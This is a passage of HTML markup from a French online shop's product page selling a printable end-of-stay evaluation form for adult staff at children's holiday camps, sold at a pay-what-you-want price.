srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_6-600x849.png 600w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_6-283x400.png 283w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_6-565x800.png 565w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_6-768x1087.png 768w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_6-1086x1536.png 1086w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_6.png 1191w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>
</div>

    <div class="col large-2 large-col-first vertical-thumbnails pb-0">

    <div class="product-thumbnails thumbnails slider row row-small row-slider slider-nav-small small-columns-4"
      data-flickity-options='{
                "cellAlign": "left",
                "wrapAround": false,
                "autoPlay": false,
                "prevNextButtons": false,
                "asNavFor": ".product-gallery-slider",
                "percentPosition": true,
                "imagesLoaded": true,
                "pageDots": false,
                "rightToLeft": false,
                "contain":  true
            }'
      >        <div class="col is-nav-selected first">
          <a>
            <img src="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-adultes-100x100.png" alt="" width="100" height="100" class="attachment-woocommerce_thumbnail" />          </a>
        </div>
      <div class="col"><a><img src="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_1-100x100.png" alt="" width="100" height="100"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_2-100x100.png" alt="" width="100" height="100"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_3-100x100.png" alt="" width="100" height="100"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_4-100x100.png" alt="" width="100" height="100"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_5-100x100.png" alt="" width="100" height="100"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-evaluation-bilan-de-sejour-acm_Page_6-100x100.png" alt="" width="100" height="100"  class="attachment-woocommerce_thumbnail" /></a></div>    </div>
    </div>
</div>
			    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary text-left">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://jesuisanimateur.shop">Accueil</a> <span class="divider">&#47;</span> <a href="https://jesuisanimateur.shop/categorie-produit/animtoolbox/">Anim&#039;ToolBox</a></nav><h1 class="product-title product_title entry-title">
	Bilan du séjour • Évaluation par les adultes</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://jesuisanimateur.shop/produit/bilan-du-sejour-evaluation-par-les-participants/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Bilan du séjour • Évaluation par les participants" href="https://jesuisanimateur.shop/produit/bilan-du-sejour-evaluation-par-les-participants/">
                <img width="100" height="100" src="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-participants-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-participants-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-participants-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-participants-801x800.png 801w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-participants-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-participants-768x767.png 768w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-participants-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-participants-600x599.png 600w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-participants.png 901w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://jesuisanimateur.shop/produit/planning-quotidien-de-repartition-des-taches-sejours-itinerants-ou-en-gestion-libre/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Planning quotidien de répartition des tâches • Séjours en auto-gestion" href="https://jesuisanimateur.shop/produit/planning-quotidien-de-repartition-des-taches-sejours-itinerants-ou-en-gestion-libre/">
                  <img width="100" height="100" src="https://jesuisanimateur.shop/wp-content/uploads/2020/12/planning-quotidien-de-repartition-des-taches-en-acm-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/12/planning-quotidien-de-repartition-des-taches-en-acm-100x100.jpg 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/planning-quotidien-de-repartition-des-taches-en-acm-400x400.jpg 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/planning-quotidien-de-repartition-des-taches-en-acm-280x280.jpg 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/planning-quotidien-de-repartition-des-taches-en-acm-768x768.jpg 768w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/planning-quotidien-de-repartition-des-taches-en-acm-300x300.jpg 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/planning-quotidien-de-repartition-des-taches-en-acm-600x600.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/planning-quotidien-de-repartition-des-taches-en-acm.jpg 800w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  Prix libre et conscient : <span class="woocommerce-Price-amount amount"><bdi>2,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
</div>
<div class="product-short-description">
	<p>✓ <strong>Bilan du séjour à compléter par les membres de l&rsquo;équipe</strong> à la fin du séjour dans un objectif d&rsquo;amélioration continue.</p>
<ul>
<li>Logistique / transport</li>
<li>Hébergement</li>
<li>Vie quotidienne</li>
<li>Relationnel des jeunes</li>
<li>Relationnel des adultes</li>
<li>Organisation du séjour</li>
</ul>
<p style="text-align: right;"><em>Article à imprimer soi-même. Tarif libre et conscient*</em></p>
</div>

	
	<form class="cart" action="https://jesuisanimateur.shop/produit/bilan-du-sejour-evaluation-par-les-adultes/" method="post" enctype='multipart/form-data'>
		<div class="woonp woonp-overwrite woonp-type-default" data-min="1" data-max="" data-step="0.25"><label for="woonp_56897">Prix libre et conscient : (&euro;) </label><input type="number" id="woonp_56897" class="woonp-input" step="0.25" min="1" max="" name="woonp" value="2" size="4"/></div>
			<div class="ux-quantity quantity buttons_added">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form">				<label class="screen-reader-text" for="quantity_697068cbb5c6a">quantité de Bilan du séjour • Évaluation par les adultes</label>
		<input
			type="number"
						id="quantity_697068cbb5c6a"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Quantité de produits"
						min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="56897" class="single_add_to_cart_button button alt">Ajouter au panier</button>

			</form>

			<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Bilan%20du%20s%C3%A9jour%20%E2%80%A2%20%C3%89valuation%20par%20les%20adultes - https://jesuisanimateur.shop/produit/bilan-du-sejour-evaluation-par-les-adultes/" data-action="share/whatsapp/share" class="icon plain tooltip whatsapp show-for-medium" title="Partager sur WhatsApp" aria-label="Partager sur WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://jesuisanimateur.shop/produit/bilan-du-sejour-evaluation-par-les-adultes/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip facebook" title="Partager sur Facebook" aria-label="Partager sur Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://jesuisanimateur.shop/produit/bilan-du-sejour-evaluation-par-les-adultes/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip twitter" title="Partager sur Twitter" aria-label="Partager sur Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=Bilan%20du%20s%C3%A9jour%20%E2%80%A2%20%C3%89valuation%20par%20les%20adultes&body=Regarde%20%C3%A7a%3A%20https%3A%2F%2Fjesuisanimateur.shop%2Fproduit%2Fbilan-du-sejour-evaluation-par-les-adultes%2F" class="icon plain tooltip email" title="Envoyer par mail" aria-label="Envoyer par mail" rel="nofollow" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://jesuisanimateur.shop/produit/bilan-du-sejour-evaluation-par-les-adultes/&media=https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-adultes-800x800.png&description=Bilan%20du%20s%C3%A9jour%20%E2%80%A2%20%C3%89valuation%20par%20les%20adultes" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip pinterest" title="Epingler sur Pinterest" aria-label="Epingler sur Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://jesuisanimateur.shop/produit/bilan-du-sejour-evaluation-par-les-adultes/" target="_blank" class="icon plain tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" title="Partager sur Tumblr" aria-label="Partager sur Tumblr" rel="noopener nofollow" ><i class="icon-tumblr" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://jesuisanimateur.shop/produit/bilan-du-sejour-evaluation-par-les-participants/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Bilan du séjour • Évaluation par les participants" href="https://jesuisanimateur.shop/produit/bilan-du-sejour-evaluation-par-les-participants/">
                <img width="100" height="100" src="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-participants-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-participants-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-participants-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-participants-801x800.png 801w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-participants-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-participants-768x767.png 768w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-participants-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-participants-600x599.png 600w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-participants.png 901w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://jesuisanimateur.shop/produit/planning-quotidien-de-repartition-des-taches-sejours-itinerants-ou-en-gestion-libre/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Planning quotidien de répartition des tâches • Séjours en auto-gestion" href="https://jesuisanimateur.shop/produit/planning-quotidien-de-repartition-des-taches-sejours-itinerants-ou-en-gestion-libre/">
                  <img width="100" height="100" src="https://jesuisanimateur.shop/wp-content/uploads/2020/12/planning-quotidien-de-repartition-des-taches-en-acm-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/12/planning-quotidien-de-repartition-des-taches-en-acm-100x100.jpg 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/planning-quotidien-de-repartition-des-taches-en-acm-400x400.jpg 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/planning-quotidien-de-repartition-des-taches-en-acm-280x280.jpg 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/planning-quotidien-de-repartition-des-taches-en-acm-768x768.jpg 768w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/planning-quotidien-de-repartition-des-taches-en-acm-300x300.jpg 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/planning-quotidien-de-repartition-des-taches-en-acm-600x600.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/planning-quotidien-de-repartition-des-taches-en-acm.jpg 800w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div><aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-74"><a href="https://jesuisanimateur.shop/categorie-produit/affiches/">Affiches</a></li>
<li class="cat-item cat-item-176 current-cat"><a href="https://jesuisanimateur.shop/categorie-produit/animtoolbox/">Anim'ToolBox</a></li>
<li class="cat-item cat-item-89"><a href="https://jesuisanimateur.shop/categorie-produit/autres/">Autres</a></li>
<li class="cat-item cat-item-82"><a href="https://jesuisanimateur.shop/categorie-produit/badges/">Badges</a></li>
<li class="cat-item cat-item-175"><a href="https://jesuisanimateur.shop/categorie-produit/escape-games/">Escape Games</a></li>
<li class="cat-item cat-item-97 cat-parent"><a href="https://jesuisanimateur.shop/categorie-produit/femme/">Femme</a><ul class='children'>
<li class="cat-item cat-item-103"><a href="https://jesuisanimateur.shop/categorie-produit/femme/sweat-femme/">Sweat</a></li>
<li class="cat-item cat-item-102"><a href="https://jesuisanimateur.shop/categorie-produit/femme/tshirt-femme/">T-shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-96 cat-parent"><a href="https://jesuisanimateur.shop/categorie-produit/homme/">Homme</a><ul class='children'>
<li class="cat-item cat-item-101"><a href="https://jesuisanimateur.shop/categorie-produit/homme/sweat/">Sweat</a></li>
<li class="cat-item cat-item-84"><a href="https://jesuisanimateur.shop/categorie-produit/homme/tshirt/">T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-80 cat-parent"><a href="https://jesuisanimateur.shop/categorie-produit/livres/">Livres</a><ul class='children'>
<li class="cat-item cat-item-122"><a href="https://jesuisanimateur.shop/categorie-produit/livres/abonnement/">Abonnement</a></li>
</ul>
</li>
<li class="cat-item cat-item-104"><a href="https://jesuisanimateur.shop/categorie-produit/mugs/">Mugs</a></li>
<li class="cat-item cat-item-127"><a href="https://jesuisanimateur.shop/categorie-produit/outils-pedagogiques/">Outils pédagogiques</a></li>
<li class="cat-item cat-item-77"><a href="https://jesuisanimateur.shop/categorie-produit/stickers/">Stickers</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-center" role="tablist">
							<li role="presentation" class="description_tab active" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Description					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>Cet outil prêt-à-imprimer a été conçu par l&rsquo;équipe du site <a href="https://www.jesuisanimateur.fr/" target="_blank" rel="noopener noreferrer">JeSuisAnimateur.fr</a>, afin de vous accompagner dans l&rsquo;organisation de votre séjour.</p>
<p>☆ Format : .pdf haute résolution<br />
☆ Nombre de pages : 6 (accessibles <strong>immédiatement</strong> une fois la commande validée &gt;&gt; ne pas quitter le site ⚠️ )<br />
☆ Prix libre et conscient*</p>
<h2><em>*Qu&rsquo;est qu&rsquo;un prix libre et conscient ?  </em></h2>
<p>Chez JeSuisAnimateur.fr, nous prônons la transparence et l’accessibilité à tous. C’est pourquoi nous proposons désormais les outils que l&rsquo;on conçoit à <strong><u>prix libres et conscients</u></strong>.</p>
<p>Afin que <strong>chacun puisse choisir librement le montant qu’il donne, en fonction de ce qu’il juge être juste et conforme à ce qu’il reçoit </strong>(la valeur qu&rsquo;il perçoit de l&rsquo;outil numérique &#8211; utilité, gain de temps, efficacité, etc. &#8211; mais également l&rsquo;investissement et tous les efforts nécessaires à sa réalisation), <strong>du soutien qu’il veut apporter au projet, et de ce qu’il est en capacité de payer.</strong></p>
<p><strong>100% de vos contributions servent à financer le développement du site JeSuisAnimateur.fr</strong> afin que ce <strong>portail indépendant</strong> conçu <span style="text-decoration: underline;"><strong>par des animateurs pour tous les acteurs de l’éducation et de l&rsquo;enfance</strong></span> puisse continuer d’exister et proposer <strong>des contenus et services pertinents et utiles au plus grand nombre.</strong></p>
<h2 style="text-align: center;">Merci mille fois pour votre soutien !</h2>
<p>&nbsp;</p>
<div class="message-box relative dark" style="padding-top:15px;padding-bottom:15px;"><div class="message-box-bg-image bg-fill fill" style="background-image:url(#hex or http://imageurl);"></div><div class="message-box-bg-overlay bg-fill fill" ></div><div class="container relative"><div class="inner last-reset"> <em>Toute personne qui fait l’acquisition d’un contenu numérique sur JeSuisAnimateur.shop reconnaît avoir pris connaissance des <span style="text-decoration: underline;"><a href="https://jesuisanimateur.shop/termes-et-conditions/" target="_blank" rel="noopener noreferrer">conditions générales de vente</a></span>, notamment l&rsquo;article 5 spécifique aux produits numériques. En cas de doute sur l’utilisation d’un fichier, vous pouvez <a href="https://jesuisanimateur.shop/contact/" target="_blank" rel="noopener noreferrer">nous contacter</a>.</em> </div></div></div>
<p>&nbsp;</p>
<p>&nbsp;</p>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">
		
					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Produits similaires			</h3>
		
		
  
    <div class="row equalize-box large-columns-5 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
		<div class="product-small col has-hover product type-product post-56832 status-publish instock product_cat-animtoolbox product_tag-animtoolbox product_tag-liste-de-mimes product_tag-modele-jeu-petit-bac has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/liste-de-mimes-et-modele-vierge-jeu-du-petit-bac/" aria-label="Liste de mimes + Jeu du petit bac">
					<img width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2020/12/liste-de-mimes-et-grille-petit-bac-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Liste de mimes + Jeu du petit bac" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/12/liste-de-mimes-et-grille-petit-bac-300x300.jpg 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/liste-de-mimes-et-grille-petit-bac-400x400.jpg 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/liste-de-mimes-et-grille-petit-bac-280x280.jpg 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/liste-de-mimes-et-grille-petit-bac-600x600.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/liste-de-mimes-et-grille-petit-bac-100x100.jpg 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/liste-de-mimes-et-grille-petit-bac.jpg 750w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-56832 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="56832"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:56832,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=56832&#038;_wpnonce=6b1d9a0cdd"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="56832"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="56832" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Anim&#039;ToolBox		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/liste-de-mimes-et-modele-vierge-jeu-du-petit-bac/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Liste de mimes + Jeu du petit bac</a></p></div><div class="price-wrapper">
	<span class="price">Prix libre et conscient : <span class="woocommerce-Price-amount amount"><bdi>1,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/produit/bilan-du-sejour-evaluation-par-les-adultes/?add-to-cart=56832" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_56832" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="56832" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Liste de mimes + Jeu du petit bac&rdquo;" rel="nofollow" data-success_message="« Liste de mimes + Jeu du petit bac » a été ajouté à votre panier">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_56832" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-56929 status-publish instock product_cat-animtoolbox product_tag-animtoolbox product_tag-fiche-de-sortie-acm product_tag-fiche-trousse-de-secours has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/pack-fiche-trousse-de-secours-et-fiche-sortie-du-centre/" aria-label="Fiche « Trousse de secours » + Fiche « Sortie du centre »">
					<img width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2020/12/fiche-sortie-du-centre-fiche-trousse-secours-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fiche « Trousse de secours » + Fiche « Sortie du centre »" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/12/fiche-sortie-du-centre-fiche-trousse-secours-300x300.jpg 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/fiche-sortie-du-centre-fiche-trousse-secours-400x400.jpg 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/fiche-sortie-du-centre-fiche-trousse-secours-800x800.jpg 800w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/fiche-sortie-du-centre-fiche-trousse-secours-280x280.jpg 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/fiche-sortie-du-centre-fiche-trousse-secours-768x768.jpg 768w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/fiche-sortie-du-centre-fiche-trousse-secours-600x600.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/fiche-sortie-du-centre-fiche-trousse-secours-100x100.jpg 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/fiche-sortie-du-centre-fiche-trousse-secours.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-56929 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="56929"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:56929,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=56929&#038;_wpnonce=6b1d9a0cdd"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="56929"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
